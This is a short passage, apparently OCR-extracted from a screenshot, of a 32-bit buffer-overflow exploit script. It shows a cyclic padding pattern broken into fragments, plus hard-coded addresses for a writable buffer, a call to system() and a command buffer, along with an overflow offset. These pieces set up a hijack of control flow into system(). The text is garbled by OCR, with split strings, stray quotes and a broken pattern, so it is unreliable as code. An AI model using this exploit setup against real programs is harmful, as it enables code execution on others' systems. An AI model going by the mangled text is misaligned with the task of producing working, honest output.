
"agiaagjaagkaaglaagmaagnaagoaagpaagqaagraagsa
"
 \

"zaahbaahcaahdaaheaahfaahgaahhaahiaahjaahkaah
"
 \

"ahaaaataahuaahvaahwaahpaaaaaaazaaibaaicaaida
"
 \

"kaailaaimaainaaioaaipaaiqaairaaisaaitaaiuaai
"
 \

"ajdaajeaajfaajgaajhaajiaajjaajkaajlaajmaajn
    WRITEABLE_BUFFER 
=
0x080FA001
    CALL_TO_SYSTEM 
=
0x0804E870
    COMMAND_BUFFER 
=
0x080FA015
    OFFSET_FOR_WRITEABLE_BUFFER 
=
0x326